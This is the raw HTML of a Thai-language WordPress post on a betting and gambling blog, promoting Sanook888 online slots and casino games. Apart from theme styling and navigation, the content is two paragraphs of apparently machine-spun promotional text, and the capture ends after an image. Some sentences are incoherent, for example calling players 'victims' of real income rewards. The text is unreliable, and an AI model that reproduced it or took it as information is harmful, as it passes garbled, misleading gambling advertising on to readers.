

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://irpage.net/2020/%E0%B9%80%E0%B8%84%E0%B8%A5%E0%B9%87%E0%B8%94%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B9%83%E0%B8%99%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%84%E0%B9%89%E0%B8%99%E0%B8%AB%E0%B8%B2%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD/
body_size: 11839
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://irpage.net/xmlrpc.php">

<title>เคล็ดลับในการค้นหาสล็อตSanook888 และเกมคาสิโนออนไลน์ที่ดีที่สุด &#8211; Ir Page</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ir Page &raquo; Feed" href="http://irpage.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ir Page &raquo; Comments Feed" href="http://irpage.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ir Page &raquo; เคล็ดลับในการค้นหาสล็อตSanook888 และเกมคาสิโนออนไลน์ที่ดีที่สุด Comments Feed" href="http://irpage.net/2020/%e0%b9%80%e0%b8%84%e0%b8%a5%e0%b9%87%e0%b8%94%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b9%89%e0%b8%99%e0%b8%ab%e0%b8%b2%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://irpage.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Firpage.net%2F2020%2F%25e0%25b9%2580%25e0%25b8%2584%25e0%25b8%25a5%25e0%25b9%2587%25e0%25b8%2594%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2584%25e0%25b9%2589%25e0%25b8%2599%25e0%25b8%25ab%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25a5%25e0%25b9%2587%25e0%25b8%25ad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://irpage.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Firpage.net%2F2020%2F%25e0%25b9%2580%25e0%25b8%2584%25e0%25b8%25a5%25e0%25b9%2587%25e0%25b8%2594%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2584%25e0%25b9%2589%25e0%25b8%2599%25e0%25b8%25ab%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25a5%25e0%25b9%2587%25e0%25b8%25ad%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parente2-style-css' href='http://irpage.net/wp-content/themes/aquarella-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='childe2-style-css' href='http://irpage.net/wp-content/themes/AquarellaLiteChild/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aquarella-style-css' href='http://irpage.net/wp-content/themes/AquarellaLiteChild/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://irpage.net/wp-content/themes/aquarella-lite/vendor/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aquarella-googlewebfonts-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aquarella-googlewebfonts2-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aquarella-theme-style-css' href='http://irpage.net/wp-content/themes/aquarella-lite/css/styles.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://irpage.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://irpage.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://irpage.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://irpage.net/wp-json/wp/v2/posts/238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://irpage.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://irpage.net/2020/%e0%b9%80%e0%b8%84%e0%b8%a5%e0%b9%87%e0%b8%94%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b9%89%e0%b8%99%e0%b8%ab%e0%b8%b2%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad/" />
<link rel='shortlink' href='http://irpage.net/?p=238' />

<!-- Customizer Variables -->



<!-- Customizer Styles -->
<style>


/*colors*/
.color1,
a,
.title-of-section,
.btn-stroke,
.tags-links a,
.tbpw-profile-name,
.navigation a:hover,
.comment-reply-link {
	color: #f72565;
}

.color2 {
	color: #ffcf38;
}

.color3,
a:hover,
.sidebar-area .widget-list li a:hover,
.sidebar-area .widget ul li a:hover,
.entry-footer .cat-links a,
.navigation a {
	color: #f8be27;
}

html,
#colophon .widget {
	background-color: transparent;
}

body,
.body-boxed {
	background-color: #fafafa;
}

.bdw-wrapper:before,
.bdw-wrapper:after,
.title-border:after,
.btn-default,
.balloon,
.balloon:after,
.dropdown-mega-content,
.dropdown-mega-content ul.dropdown-mega-sub-nav li a:hover,
.navbar-top,
.tagcloud a,
.footer-social-icons .social-icons-list a:hover,
.btn-special, .btn,
.section-title,
.social-icons a,
.navbar .nav  li  a:hover, .navbar .nav  li  a:focus, .navbar .nav  li  a:active,
.wpcf7-form input[type=submit], .mc4wp-form input[type=submit] {
	background-color: #f72565;
}

.bdw-wrapper-negative:before,
.bdw-wrapper-negative:after,
.header-social-icons ul a,
.header-social-icons ul a:hover {
	background-color: #ffffff;
}


.btn-default,
.btn-special:hover,
.balloon,
#masthead,
#masthead a,
.navbar-toggle,
.dropdown-mega-content,
#colophon,
#colophon a,
#colophon .footer-bottom,
#colophon .widget,
#colophon .widget p,
.section-title,
.section-mini-hero,
.sidebar-area .widget-title,
.sidebar-area .widget h3,
.entry-footer .cat-links a:hover,
.entry-footer .comments-link a,
.entry-meta,
.entry-meta a,
.comments-area input[type=submit]:hover,
.wpcf7-form input[type=submit] {
	color: #ffffff;
}

body .btn-special,
body .btn-stroke:hover,
body .btn-stroke-negative,
body .tagcloud a,
body .tagcloud a:hover,
body .footer-social-icons .social-icons-list a,
body .footer-social-icons .social-icons-list a:hover,
body .contrast-with-image,
body .social-icons a,
body .post-element-header,
body .comments-area input[type=submit],
body .hero-slideshow {
	color: #ffffff ;
}

body .btn-stroke {
	border-color: #f72565;
}

body .btn-stroke:before,
body .navbar .nav li a,
body .post-element-header,
body .owl-carousel .owl-dot.active span {
	background-color: #f8be27;
}

body .btn-stroke:hover {
	border-color: #f8be27; 
}

body .btn-stroke:hover {
	background-color: transparent;
}

body .btn-stroke-negative {
	border-color: #ffffff ;
}

.form-control,
.comments-area input[type=text],
.comments-area input[type=email],
.comments-area input[type=url],
.comments-area textarea {
	color: #111;
}

.navbar-toggle {
	border-color: #ffffff;
}

.navbar-bottom,
.social-icons a:hover {
	background-color: #ffcf38;
}

body .header-social-icons ul a {
	color: #f8be27;
}

body .header-social-icons ul a:hover {
	color: #f72565;
}

#colophon {
	background-color: #444444;
}

.tagcloud a:hover,
.entry-footer .cat-links a:hover,
.entry-footer .comments-link a,
.entry-footer .comments-link a:hover,
.entry-meta {
	background-color: #f8be27;
}

.contrast,
.contrast-box {
	background-color: #f2f2f2;
}

.sidebar-area .widget-list li a,
.sidebar-area .widget ul li a,
.comment-metadata a {
	color: #555;
}

body .sidebar-area .widget_search #s {
	border-color: #ccc;
}

.sidebar-area .widget_search #s {
	color: #fff;
}

.entry-title,
.entry-title a {
	color: #4d4d4f;
}

.entry-footer .cat-links a {
	border-color: #f8be27;
}

.comments-area input[type=text],
.comments-area input[type=email],
.comments-area input[type=url],
.comments-area textarea,
.wpcf7-form input[type=text],
.wpcf7-form input[type=email],
.wpcf7-form textarea {
	border-color: #ffcf38;
}

.comment-author .fn a {
	color: #555555;
}




/*Body*/
#body {
	background-image: url(''); 
	background-color: #eeeeee;
}

</style></head>

<body class="wp-singular post-template-default single single-post postid-238 single-format-standard wp-theme-aquarella-lite wp-child-theme-AquarellaLiteChild" id="body" style="">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<!-- Header
	================================================== -->
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar">
			<!-- Navbar Top -->
			<div class="navbar-top">
				<div class="container">				
					<!-- Navbar Header -->
		            <div class="navbar-top-wrapper clearfix">
            			<!-- logo -->
						<div class="navbar-brand">
																								<p class="site-title"><a href="http://irpage.net/" rel="home">Ir Page</a></p>
																	<p class="site-description">Catch us for something every time</p>
																						
						</div>
						<!-- /logo -->

            			<!-- social icons -->
            			 <div class="search-wrapper">
                            <!-- Header Search -->
							<form role="search" method="get" class="search-form" action="http://irpage.net/">
	                            <label>
									<span class="screen-reader-text">Search for:</span>
									<input type="search" class="search-field" placeholder="Search and hit enter…" value="" name="s">
								</label>	
								<input type="submit" class="search-submit" value="Search">                           
	                        </form>
	                        <!-- /Header Search -->
                        </div>
            			<!-- /social icons -->       
					</div>   
				</div>
			</div>
			<!-- /Navbar Top -->			

			<!-- /Navbar Bottom -->
			<div class="navbar-bottom">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="">
							<!-- Collapse Button -->
			                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-main-collapse">
			                    <span class="icon-bar"></span> 
							    <span class="icon-bar"></span> 
							    <span class="icon-bar"></span>
			                </button>
			                <!-- /Collapse Button -->
							<!-- Collect the nav links, forms, and other content for toggling -->
							 <div class="collapse navbar-collapse navbar-main-collapse">
								<ul id="menu-main" class="nav navbar-nav"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a title="Betting" href="http://irpage.net/category/betting/">Betting</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a title="Gambling" href="http://irpage.net/category/gambling/">Gambling</a></li>
</ul>							</div>
							<!-- /.navbar-collapse -->	
						</div>										
					</div>
					<!-- /row -->					
				</div>
			</div>
			<!-- /Navbar Bottom -->
			
		</nav>
	</header>
	<!-- /Header
	================================================== -->

	<!-- /Content
	================================================== -->

	<!-- == CONTENT AREA == -->
	<div id="primary" class="content-area">
		<div class="container">
			<!-- row -->
			<div class="row">
				<!-- col -->
				<div class="col-sm-8">
					<main id="main" class="site-main" role="main">			
						
<article id="post-238" class="post-238 post type-post status-publish format-standard hentry category-casino">
	<div class="post-element">

		<!-- Featured image -->
				<!-- / Featured-image -->

		<header class="entry-header">
						<div class="entry-meta">
				<span class="entry-meta-content"><span class="posted-on">Posted on <a href="http://irpage.net/2020/%e0%b9%80%e0%b8%84%e0%b8%a5%e0%b9%87%e0%b8%94%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b9%89%e0%b8%99%e0%b8%ab%e0%b8%b2%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad/" rel="bookmark"><time class="entry-date published" datetime="2020-12-05T08:04:02+00:00">December 5, 2020</time><time class="updated" datetime="2020-11-27T08:52:44+00:00">November 27, 2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://irpage.net/author/admin/">irpage</a></span></span></span>
			</div><!-- .entry-meta -->
			<div class="post-has-ct"></div>
			
			<h1 class="entry-title">เคล็ดลับในการค้นหาสล็อตSanook888 และเกมคาสิโนออนไลน์ที่ดีที่สุด</h1>		</header><!-- .entry-header -->

		<div class="entry-content">
			
				<p style="margin: 0in; margin-bottom: .0001pt; text-align: justify; line-height: 115%;"><span style="font-size: 11.0pt; line-height: 115%; font-family: 'Tahoma','sans-serif';">ผู้เล่นมือใหม่ที่มีคำถามเกี่ยวกับสล็อตออนไลน์หรือผู้เล่นมืออาชีพที่ชื่นชอบการมีส่วนร่วมในเกมคาสิโนออนไลน์ทุกคนจะได้รับการปกป้องหลังจากที่พวกเขาได้รับประโยชน์จากความเป็นส่วนตัวและได้รับประโยชน์จากเกมที่แท้จริงจากทรัพย์สิน</span> <span style="font-size: 11.0pt; line-height: 115%; font-family: 'Tahoma','sans-serif';">สล็อตเหล่านี้สร้างแรงจูงใจให้กับผู้เล่นอย่างตรงไปตรงมาและเป็นเหยื่อของรางวัลรายได้ที่แท้จริง</span> <span style="font-size: 11.0pt; line-height: 115%; font-family: 'Tahoma','sans-serif';">คาสิโนออนไลน์แตกต่างจากคาสิโนของแท้ด้วยเหตุผลที่ว่าเกมใช้ซอฟต์แวร์คอมพิวเตอร์ส่วนบุคคลเพื่อให้มีประสิทธิภาพบนพีซีที่บ้าน</span> <span style="font-size: 11.0pt; line-height: 115%; font-family: 'Tahoma','sans-serif';">เกมคาสิโนออนไลน์เหล่านี้มีสีสันที่สวยงามและน่าตื่นเต้นที่จะได้สัมผัส</span> <span style="font-size: 11.0pt; line-height: 115%; font-family: 'Tahoma','sans-serif';">สิ่งเหล่านี้ให้ภาพที่อาจเป็น</span><span style="font-size: 11.0pt; line-height: 115%; font-family: 'Calibri','sans-serif';"> 3 </span><span style="font-size: 11.0pt; line-height: 115%; font-family: 'Tahoma','sans-serif';">มิติหรือรูปแบบไฟล์อื่น</span> <span style="font-size: 11.0pt; line-height: 115%; font-family: 'Tahoma','sans-serif';">ๆ</span> <span style="font-size: 11.0pt; line-height: 115%; font-family: 'Tahoma','sans-serif';">แม้ว่าอาร์ตเวิร์กจะยอดเยี่ยมมากและจะเกี่ยวข้องกับผู้เล่นบอลเพื่อให้พวกเขาคิดว่าสิ่งเหล่านี้อยู่ในสล็อตทั่วไป</span> <span style="font-size: 11.0pt; line-height: 115%; font-family: 'Tahoma','sans-serif';">เมื่อรวมกับภาพแล้วแอนิเมชั่นจะดีขึ้นมากและได้รับการปรับแต่งเพื่อประสบการณ์การเล่นเกมที่ไม่เหมือนใคร</span> <span style="font-size: 11.0pt; line-height: 115%; font-family: 'Tahoma','sans-serif';">และเกมที่จะเล่นเมื่ออยู่บนเว็บไซต์คาสิโนนั้นแตกต่างกันไปดังนั้นคุณสามารถค้นหาเกมเดียวตลอดจนทัวร์นาเมนต์หรือผู้เล่นจำนวนหนึ่งในแบล็คแจ็คพร้อมกับเกมอื่น</span> <span style="font-size: 11.0pt; line-height: 115%; font-family: 'Tahoma','sans-serif';">ๆ</span></p>
<p style="margin: 0in; margin-bottom: .0001pt; text-align: justify; line-height: 115%;"><span style="font-size: 11.0pt; line-height: 115%; font-family: 'Calibri','sans-serif';"> </span></p>
<p style="margin: 0in; margin-bottom: .0001pt; text-align: justify; line-height: 115%;"><span style="font-size: 11.0pt; line-height: 115%; font-family: 'Tahoma','sans-serif';">สล็อตแมชชีนในสล็อตออนไลน์ถูกรวมเข้าด้วยกันเป็นคาสิโนที่มีโครงสร้างภูมิประเทศและภาพและดูเหมือนจะเป็นของแท้</span> <span style="font-size: 11.0pt; line-height: 115%; font-family: 'Tahoma','sans-serif';">มีสล็อตหลากหลายที่สามารถเพลิดเพลินได้รวมทั้งวงล้อสามและ</span><span style="font-size: 11.0pt; line-height: 115%; font-family: 'Calibri','sans-serif';"> 5 </span><span style="font-size: 11.0pt; line-height: 115%; font-family: 'Tahoma','sans-serif';">แบบหลายวงและช่วงสล็อตรวมถึงสล็อตและการเล่นลูกเต๋าชนิดต่างๆ</p>
<p></span><span style="font-size: 11.0pt; line-height: 115%; font-family: 'Tahoma','sans-serif';"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-240" src="http://irpage.net/wp-content/uploads/2020/12/low-volatility-slots-1.jpg" alt="online casino slots" width="512" height="288" srcset="http://irpage.net/wp-content/uploads/2020/12/low-volatility-slots-1.jpg 1200w, http://irpage.net/wp-content/uploads/2020/12/low-volatility-slots-1-300x169.jpg 300w, http://irpage.net/wp-content/uploads/2020/12/low-volatility-slots-1-1024x576.jpg 1024w, http://irpage.net/wp-content/uploads/2020/12/low-volatility-slots-1-768x432.jpg 768w, http://irpage.net/wp-content/uploads/2020/12/low-volatility-slots-1-800x450.jpg 800w" sizes="(max-width: 512px) 100vw, 512px" /></span></p>
